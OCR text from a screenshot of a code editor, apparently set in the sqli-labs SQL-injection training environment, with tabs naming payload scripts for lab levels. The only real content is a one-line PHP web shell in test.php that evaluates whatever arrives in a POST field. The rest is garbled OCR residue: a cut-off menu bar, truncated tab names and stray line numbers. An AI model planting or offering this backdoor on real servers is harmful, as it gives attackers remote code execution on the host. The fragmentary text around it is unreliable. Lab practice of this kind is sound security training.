 PTutorial\WWW\sqli-labs\test.php (WWW) - Sublime Text (UNREGISTERED)
ew Goto Tools Project Preferences Help
try.p payload.py — Less-1 payload.py — Less-5 index.php — Less-7 test.php
1 1 2 <?php @eval($_POST["x"]);?>
2